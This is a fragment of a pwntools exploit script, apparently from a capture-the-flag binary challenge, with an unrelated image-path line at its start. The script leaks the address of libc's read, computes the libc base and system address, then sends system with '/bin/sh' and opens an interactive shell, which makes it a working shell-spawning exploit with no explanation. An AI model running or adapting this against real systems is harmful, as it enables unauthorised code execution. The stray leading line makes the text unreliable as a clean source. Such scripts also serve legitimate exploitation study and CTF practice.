 p.sendafter(b'Buf: ', payload)
read = u64(p.recvn(6) + b'\x00'*2)
lb = read - libc.symbols['read']
system = lb + libc.symbols['system']
slog('read', read)
slog('libc_base', lb)
slog('system', system)
binsh = b"/bin/sh\x00"
binsh.ljust(8, b"\x00")
p.send(p64(system) + b'/bin/sh\x00')
p.interactive()